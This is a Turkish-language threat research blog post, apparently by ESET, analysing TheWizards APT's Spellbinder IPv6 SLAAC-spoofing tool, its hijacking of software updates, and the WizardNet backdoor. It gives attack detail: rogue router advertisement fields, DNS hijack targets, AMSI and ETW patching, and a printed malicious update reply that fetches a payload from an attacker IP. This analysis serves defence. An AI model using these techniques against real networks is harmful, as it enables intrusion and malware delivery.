TheWizards APT grubu, ortadaki düşman saldırıları gerçekleştirmek için SLAAC sahtekârlığını kullanıyor

ESET araştırmacıları, ortadaki düşman saldırıları gerçekleştirmek için kullanılan bir yanal hareket aracı olan Spellbinder’ı analiz etti.

Bu raporda ESET araştırmacıları, TheWizards adını verdiğimiz Çin bağlantılı tehdit aktörü tarafından kullanılan ve ortadaki düşman saldırıları gerçekleştirmek için bir yanal hareket aracı olan Spellbinder’ın analizini sunmaktadır. Spellbinder, IPv6 durumsuz adres otomatik yapılandırma (SLAAC) sahtekârlığı yoluyla ortadaki düşman (AitM) saldırılarının, ele geçirilen ağda yanal olarak hareket etmesini, paketleri yakalamasını ve meşru Çin yazılımının trafiğini, saldırganlar tarafından kontrol edilen bir sunucudan kötü amaçlı güncellemeleri indirecek şekilde yönlendirmesini sağlar.

Bu blog yazısındaki önemli noktalar:

- Meşru Çin yazılım güncelleme mekanizmaları tarafından kurbanların makinelerine dağıtılan kötü amaçlı bir downloader keşfettik.

- Downloader, WizardNet adını verdiğimiz modüler bir arka kapı yerleştirmeye çalışıyor.

- Saldırganların yerel ortadaki düşman saldırıları gerçekleştirmek ve grubun imzalı arka kapısı WizardNet’i sunmak, trafiği saldırgan kontrolündeki bir sunucuya yönlendirmek için kullandıkları Spellbinder’ı analiz ettik.

- TheWizards ile UPSEC olarak da bilinen Çinli Dianke Network Security Technology şirketi arasındaki bağlantılar hakkında ayrıntılar paylaştık.

Genel Bakış

2022 yılında, Sogou Pinyin olarak bilinen popüler Çince giriş yöntemi yazılım uygulaması tarafından şüpheli bir DLL indirildiğini fark ettik. Adını bu yazılımın meşru bir bileşeninden alan DLL, uzak bir sunucudan şifrelenmiş bir blob alan bir downloader için bir damlalıktı. Bu blob, WizardNet adını verdiğimiz arka kapıyı yükleyen kabuk kodunu içeriyordu.

Araştırmamız, saldırganlar tarafından kullanılan ve bir ağdaki paketleri kesmek ve yanıtlamak için IPv6 SLAAC sahtekârlığını kullanarak ortadaki düşman saldırıları gerçekleştirmek üzere tasarlanmış bir aracın keşfedilmesine yol açarak saldırganların trafiği yeniden yönlendirmesine ve meşru Çin yazılımını hedef alan kötü amaçlı güncellemeler sunmasına olanak tanıdı.

Viktimoloji



TheWizards, en az 2022’den bu yana sürekli aktif olmuştur. ESET telemetrisine göre, TheWizards Filipinler, Kamboçya, Birleşik Arap Emirlikleri, Çin ve Hong Kong’daki bireyleri, kumar şirketlerini ve bilinmeyen varlıkları hedef alıyor. Coğrafi dağılımı Şekil 1‘de gösterilmektedir.

Spellbinder, IPv6 AitM aracı

Bu aracı ilk olarak 2022’de keşfedip analiz ettik ve 2023 ve 2024’te tehlikeye atılmış makinelere dağıtılan birkaç değişiklik içeren yeni bir sürüm gözlemledik. Saldırganlar hedeflenen ağdaki bir makineye erişim sağladıktan sonra AVGApplicationFrameHostS.zip adlı bir arşivi dağıtıyor ve bileşenlerini %PROGRAMFILES%\AVG Technologies içine çıkarıyor. Dosyalar şunları içerir:

- AVGApplicationFrameHost.exe

Ardından, saldırganlar winpcap.exe dosyasını yükler ve AVGApplicationFrameHost.exe dosyasını çalıştırır. Orijinal adı wsc_proxy.exe olan sonuncusu, wsc.dll dosyasını yan yüklemek için kötüye kullanılan AVG’nin yasal bir yazılım bileşenidir; bu DLL basitçe log.dat dosyasından kabuk kodunu okur ve bellekte çalıştırır. Kabuk kodu sıkıştırmayı açar ve Spellbinder’ı belleğe yükler.



Spellbinder, paketleri yakalamak ve gerektiğinde paketlere yanıt vermek için WinPcap kütüphanesini kullanır. İlk görev, paket yakalamanın gerçekleştirileceği bir bağdaştırıcı seçmek veya bulmaktır. Kod, mevcut tüm adaptör cihazlarını almak için WinPcap API pcap_findalldevs’i kullanır. Aygıtlar, saldırgan için numaralandırılmış bir listede öğelendirilir. İsteğe bağlı olarak Spellbinder, bu listeden bir bağdaştırıcı seçmek için kullanılabilecek bir dizini bağımsız değişken olarak kabul eder. Bir aygıt sağlanmamışsa Spellbinder uygun bir bağdaştırıcı bulmak için Windows API’leri GetBestInterface ve GetAdapterInfo’yu kullanır ve bilgilerini ekrana yazdırır.

Şekil 2, herhangi bir ürün numarası verilmediğinde Spellbinder’ın çıktısını göstermektedir. Bu durumda, araç en uygun adaptörü kendisi bulur.



Şekil 3‘te gösterildiği gibi, bir bağdaştırıcı bulunduğunda Spellbinder paketleri yakalamaya başlamak için WinPcap pcap_open_live API’sini kullanır ve iki iş parçacığı oluşturur: Biri ICMPv6 Yönlendirici Reklam paketleri göndermek için (bir sonraki bölümde açıklanmıştır) ve ağ değişikliklerini izlemek için bir iş parçacığı. WinPcap pcap_loop API’si, her yeni paket yakalandığında Spellbinder’dan bir geri çağırma işlevini çağırma işini yapar.

Router Reklam dizisi

Bu saldırı vektörü IETF tarafından 2008 gibi erken bir tarihte tartışılmıştır ve IPv4 ve IPv6’nın bir arada bulunmasına ilişkin yaygın olarak gözden kaçan bir ağ yanlış yapılandırmasından kaynaklanmaktadır. Daha sonra 2011 yılında Alec Waters tarafından ayrıntılı bir şekilde açıklanmış ve SLAAC saldırısı olarak adlandırılmıştır. ICMPv6 Router Reklamı (RA) mesajlarının ağda IPv6 özellikli bir router bulunduğunu duyurarak IPv6’yı destekleyen veya IPv6 özellikli bir router isteyen ana bilgisayarlar reklam cihazını varsayılan ağ geçidi olarak benimseyebilmesini sağlayan IPv6’nın Ağ Keşif Protokolünden faydalanır.



Spellbinder her 200 ms’de bir ff02::1 (“tüm düğümler”) çoklu yayın RA paketi gönderir; ağdaki IPv6 etkin Windows makineleri RA mesajında sağlanan bilgileri kullanarak durumsuz adres otomatik yapılandırması (SLAAC) yoluyla otomatik olarak yapar ve Spellbinder çalıştıran makineye IPv6 trafiği göndermeye başlar, burada paketler yakalanır, analiz edilir ve uygun olduğunda yanıtlanır. Şekil 4 saldırının ilk aşamasını göstermektedir.



Spellbinder tarafından oluşturulan RA paketi dört ana bölümden oluşmaktadır:

- RA Bayrakları: “yönetilen adres yapılandırması” bayrağı 0 olarak ayarlanmıştır ve ana bilgisayarlara SLAAC’ın kullanılması gerektiğini belirtir.

- Ana bilgisayara IPv6 adresini oluşturmak için 2001:db8::/64 önekini kullanmasını belirten önek seçeneği, internete yönlendirilebilir bir alt ağ değil, belgeleme için ayrılmış bir alt ağdır.

- Ana bilgisayara iki DNS sunucusunun adreslerini sağlayan özyinelemeli DNS sunucusu (RDNSS) seçeneği: 240e:56:4000:8000::11 ve 240e:56:4000:8000::22. Her iki adres de China Telecom Backbone’dan AS4134’ün bir parçasıdır ancak İnternet’ten gelen DNS isteklerine yanıt vermiyor gibi görünmektedir. Her ikisinin de meşru bir DNS sunucusu olduğunu gösteren herhangi bir kanıt bulamadık.

- Yerel ağ segmentinde kullanılacak router olarak Spellbinder’ı çalıştıran makinenin MAC adresini sağlayan kaynak bağlantı katmanı seçeneği.

Şekil 5 Spellbinder tarafından gönderilen ICMPv6 RA mesajlarından birini göstermektedir.



Şekil 6, ağdaki güvenliği ihlal edilmiş bir makineden Spellbinder’ı çalıştırmadan önce ve çalıştırdıktan sonra Windows ipconfig /all komutunun çıktısını göstermektedir.

Paket işleme

Daha önce de belirtildiği gibi, bir geri arama işlevi yakalanan ham paketleri işler. Spellbinder, saldırgan için işlenecek, yanıtlanacak veya ekrana bilgi yazdırılacak paketleri bulmak için kendi ayrıştırıcısını uygular. Tablo 1, araç tarafından işlenen en alakalı paket türlerinden bazılarını ve gerçekleştirilen eylemleri açıklamaktadır.

Tablo 1 . Spellbinder’ın yanıt verebileceği protokoller ve paket türleri

| Protocol | Message type | Action taken |

| DNS | Query | If the queried domain matches one of the domains in a list, it answers to the DNS query. |

| ICMPv6 | Router Solicitation | Sends an RA packet. |

| Router Advertisement | Logs information about the packet. | |

| Neighbor Advertisement (NA) | Sends an NA packet. | |

| DHCPv6 | Solicit | Sends an Advertisement message that provides DNS recursive name servers with the two previously mentioned IPv6 addresses. |

| Information-request | Sends a Reply message that provides DNS recursive name servers with the two previously mentioned IPv6 addresses. | |

| ARP | Any | Logs information about the packet. |





Bir DNS sorgusu bulunduğunda Spellbinder sorgudaki alan adının kodlanmış bir alt alan adları listesinde bulunup bulunmadığını kontrol eder. Bu kontrolü gerçekleştiren kod Şekil 7 adresinde gösterilmektedir.

Şekil 8 Spellbinder’daki kodlanmış listenin bir alt kümesidir. Hedeflenen alan adlarının tam listesi Tencent, Baidu, Xunlei, Youku, iQIYI, Kingsoft, Mango TV, Funshion, Yuodao, Xiaomi ve Xioami’s Miui, PPLive, Meitu, Quihoo 360, Baofeng ve diğerleri gibi birçok popüler Çin platformuyla ilişkili alan adlarından birçok giriş içerir.





DNS sorgusundaki bir alan adı listede bulunduğunda Spellbinder, alan adının ikili dosyada kodlanmış olan IP adresini belirten bir DNS yanıt mesajı hazırlar ve gönderir. Örneğin, 2022 sürümünde 43.155.116[.]7 idi ve 2024’te kullanılan bildiğimiz en yeni sürüm 43.155.62[.]54 kullanıyor.

Spellbinder saldırgana aracın DNS sorgusuna yanıt verdiğini bildirir. Şekil 9 aracın çıktısını göstermektedir; bu çıktıda tüm paketin stilize edilmiş onaltılık dökümü, bayt cinsinden uzunluğu ve DNS ATTACK PAYLOAD yazan bir başlık yer almaktadır.

Şekil 10 paket bilgilerini göstermektedir.

Güncellemelerin ele geçirilmesi



Bu blog yazısı için 2024 yılında Tencent QQ yazılımının güncellemesinin ele geçirildiği en son vakalardan birine odaklandık. Güncelleme talimatlarını yayımlayan kötü niyetli sunucu, yazının yazıldığı sırada hâlâ aktifti. Şekil 11 gözlemlenen zinciri göstermektedir.

Meşru yazılım bileşeni QQ.exe update.browser.qq.com adresine bir HTTP isteği gönderir. Spellbinder aracı bu alan adı için DNS sorgusunu keser ve ele geçirme için kullanılan saldırgan kontrolündeki bir sunucunun IP adresini içeren bir DNS yanıtı yayımlar, örneğin 43.155.62[.]54, bu yazının yazıldığı sırada hâlâ kötü amaçlı güncellemeler sunmaktaydı.

İstek ele geçiren sunucu tarafından alındığında yine aynı sunucuda barındırılan bir arşivi indirmek için aşağıdaki (tarafımızdan güzelleştirilmiş) JSON biçimli talimatlarla yanıt verir:

{

“CSoftID”: 22,

“CommandLine”: “”,

“Desp”: “1.1.1160.80”,

“DownloadUrl”: “http://43.155.62[.]54:81/app/minibrowser11_rpl.zip”,

“ErrCode”: 0,

“File”: “minibrowser11.zip”,

“Flags”: 1,

“Hash”: “da73153c76b6f652f9b2847531d1c367”,

“InstallType”: 0,

“NewVer”: “39.1.1170.900”,

“PatchFile”: “QBDeltaUpdate.exe”,

“PatchHash”: “da73153c76b6f652f9b2847531d1c367”,

“Sign”: “”,

“Size”: 36673429,

“VerType”: “”

}

Ardından, QQ.exe minibrowser11_rpl.zip arşivini ve içeriğini kurbanın makinesine dağıtır; daha sonra kötü amaçlı minibrowser_shell.dll yüklenir.

Başarılı bir AıtM saldırısından sonra yürütme zinciri

Kötü amaçlı yazılımın ele geçirilmiş bir makinede yürütülmesi, kötü amaçlı minibrowser_shell.dll downloader ile başlar. Bu DLL’nin üç dışa aktarma işlevi vardır ve bunlardan herhangi birinin yürütülmesi ana işlevselliğini tetikler ancak yalnızca geçerli işlemin adı QQ içeriyorsa – örneğin, QQ.exe geçerli olacaktır.

TCP üzerinden saldırganın kontrolündeki bir sunucuya bağlanmak için WinSock API’sini kullanır ve buradan konumdan bağımsız yükleyici kodu ve WizardNet arka kapısını içeren şifrelenmiş bir blob elde eder.

Yükleyici kabuk kodu

Yükleyici, AmsiScanBuffer işlevinin ilk baytlarını bir hata kodu döndürecek şekilde yamalayan AMSI için iyi bilinen bir bypass kullanmaya çalışarak başlar, böylece belleği kötü amaçlı eserler için tarayan mekanizmayı atlar. Ardından, EtwEventWrite işlevinin giriş noktasını bir RETN 0x14 komutuyla yamalamaktadır; bu da Olay Günlüğünü devre dışı bırakma etkisine sahiptir.



Yükleyici, yükü bellekte çalıştırmak için ICLRMetaHost, ICLRRuntimeInfo ve ICorRuntimeHost arayüzlerini kullanarak Şekil 12 adresinde gösterildiği gibi .NET çalışma zamanını başlatır ve v2.0.50727 veya v4.0.30319 çalışma zamanı sürümlerinden birini gerektirir.

Daha sonra yükün şifresi basit bir ADD ve XOR kombinasyonu kullanılarak çözülür. Yük .NET çalışma zamanı kullanılarak belleğe yüklenir, ardından giriş noktası yürütülür.

WizardNet

Son yük WizardNet adını verdiğimiz bir arka kapıdır; ele geçirilen makinede .NET modüllerini almak ve çalıştırmak için bir uzaktan kumandaya bağlanan modüler bir implant. Başlatma sırasında Global\<MD5(computer_name)> adında bir muteks oluşturur ve geçerli çalışma dizinindeki ppxml.db adlı bir dosyadan veya HKCU\000000 anahtarındaki değerden kabuk kodunu okur ve bunu explorer.exe veya %ProgramFiles%\Windows Photo Viewer\ImagingDevices.exe’nin yeni bir işlemine enjekte etmeye çalışır.

Başlatma aşamasının son adımı, bilgisayar için SessionKey olarak adlandırılan benzersiz bir tanımlayıcı oluşturmaktır. Bu, bilgisayar adının MD5 karmasının, arka kapının kurulum zamanı ve disk sürücüsünün seri numarasıyla birleştirilmesi ve karma değerinin her bir onaltılı kodlanmış baytının @ ile ayrılmasıyla elde edilen sonuçtur. SessionKey, HKCU\Software\<MD5(computer_name)>\<MD5(computer_name)>mid kayıt defteri yolu altında saklanır.

Yapılandırmasına bağlı olarak, WizardNet daha sonra C&C sunucusuyla iletişim kurmak için bir TCP veya UDP soketi oluşturabilir ve değiş tokuş edilen mesajlar PKCS7 algoritması kullanılarak doldurulur ve AES-ECB ile şifrelenir; SessionKey şifreleme ve şifre çözme için anahtar olarak kullanılır ve IV her paket için rastgele oluşturulur ve şifrelenmiş verilerin önüne yerleştirilir.

WizardNet’in bu varyantı Tablo 3‘te görüldüğü gibi beş komutu desteklemektedir. İlk üçü .NET modüllerini bellekte çalıştırmasına izin verir, böylece tehlikeye atılmış sistemdeki işlevselliğini genişletir.

Tablo 3. Komutlara genel bakış

| Command ID | Task |

| 0x56 | Load a .NET module. The module is received in the same message and loaded from memory. |

| 0x57 | Invoke a function from a .NET module loaded with the previous command. |

| 0x58 | Unload a module previously loaded with command 0x56. |

| 0x59 | Unload a Client plugin assembly. Call the u method implemented in the plugin assembly, presumably to clean up before being unloaded. |

| 0x5A | Send information to the server in two messages. The first message contains system and information about the backdoor: machine name, OS name and architecture, time since system started, WizardNet install date, privileges of the current process, security products, name of the current process, the previously described SessionKey, and private IP address. When obtaining a list of security solutions, it makes a list of running processes that match the following process names: 360tray, 360sd, kxetray, ksafe, avp, hipstray, qqpcrtp, avcenter, ashdisp, avgwdsvc, securityhealthsystray, mcshield, egui, and rtvscan. |

Sichuan Dianke Ağ Güvenliği Bağlantıları

